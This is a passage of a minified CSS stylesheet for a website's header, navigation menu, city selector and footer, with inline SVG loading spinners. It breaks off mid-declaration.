path{stroke:#303030}}.header-new__nav{margin-left:10px;position:relative}.header-new__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.header-new__nav-btn.is-disabled,.header-new__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__nav-btn.is-disabled svg path,.header-new__nav-btn[disabled] svg path{stroke:silver}.header-new__nav-btn.is-disabled *,.header-new__nav-btn[disabled] *{color:silver}.header-new__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__nav-btn.is-loading *{color:#fff}.header-new__nav-btn.is-loading svg path{stroke:#fff}.header-new__nav-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__nav-btn,.header-new__nav-btn:visited{color:#303030}.header-new__nav-btn:visited svg path,.header-new__nav-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__nav-btn{height:48px;padding:0 12px}}.header-new__nav-btn-burger{display:block}.header-new__nav-btn-close,.is-expanded .header-new__nav-btn-burger{display:none}.is-expanded .header-new__nav-btn-close{display:block}.header-new__nav-content{position:fixed;top:0;left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:all .2s ease;transition:all .2s ease;background-color:#fff;width:100%}@media(min-width:980px){.header-new__nav-content{position:absolute;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px;top:calc(100% + 4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' 